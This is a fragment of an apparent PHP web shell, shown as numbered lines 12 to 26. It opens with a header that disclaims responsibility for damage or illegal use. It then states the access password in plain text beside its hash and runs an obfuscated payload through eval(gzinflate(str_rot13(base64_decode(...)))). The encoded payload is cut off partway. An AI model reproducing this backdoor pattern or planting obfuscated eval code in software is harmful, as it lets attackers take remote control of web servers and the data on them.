 12 #-------------------------------------------------------------------------------
13 # All what published @ THE C0DE are free ,We hope it be useful for you
14 # Feel free to share and distribute it anywhere
15 # but please keep the Stuff original!
16 # Warning:We are NOT responsible for any damage or illegal actions
17 # caused by the use of this Stuffs. Use on your own risk!
18 #-------------------------------------------------------------------------------
19 */
20
21 #-------------------------------------------------------------------------------
22 # Now Pasword is : zaghar
23 $auth_pass = "d5af6b24320f41a1043d92bc2c46aa42";
24 #-------------------------------------------------------------------------------
25 ?>
26 <? eval(gzinflate(str_rot13(base64_decode('FJ3HjuPaklJ/pXR9AQ7oHfDwLuit6P2kTiNt78mvYuWkDLKkOjwnb8dNmaL073//8+//fM+0/6dtm7Hs0/37QpZhXwL7v+KbQsX3n/+V1Urulj0fuqCcw5JpXp45